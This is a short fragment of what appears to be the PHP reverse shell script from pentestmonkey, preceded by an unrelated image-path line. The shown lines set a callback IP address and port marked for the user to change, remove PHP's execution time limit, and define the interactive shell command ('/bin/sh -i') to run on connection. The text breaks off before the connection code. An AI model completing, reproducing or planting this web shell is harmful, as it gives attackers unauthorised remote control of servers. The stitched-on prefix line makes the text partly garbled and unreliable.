 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.2.48.63';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//